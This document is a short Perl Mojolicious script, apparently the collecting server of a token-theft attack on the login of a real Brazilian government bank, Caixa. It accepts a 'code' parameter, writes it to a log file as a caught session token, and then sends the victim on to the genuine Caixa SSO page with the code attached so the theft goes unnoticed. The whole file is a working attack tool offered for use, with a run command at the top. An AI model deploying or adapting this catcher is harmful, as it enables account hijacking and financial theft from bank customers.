 1 #!/usr/bin/env perl
2 # Use: perl catcher.pl daemon -m production -l http://*:80
3
4 use 5.018;
5 use strict;
6 use warnings;
7 use Mojolicious::Lite -signatures;
8
9 get "/" => sub ($catcher) {
10     $catcher -> res -> headers -> header("Access-Control-Allow-Origin" => "*");
11
12     my $code = $catcher -> param("code");
13
14     open (my $logs, ">>", "catcher.logs");
15     print $logs "[+] - New Session Token -> '$code' has been catch.\n";
16     close ($logs);
17
18     return ($catcher -> render (
19         text => "<script>window.location='https://acessoseguro.sso.caixa.gov.br/portal/login/?code=$code';</script>"
20     ));
21 };
22
23 app -> start();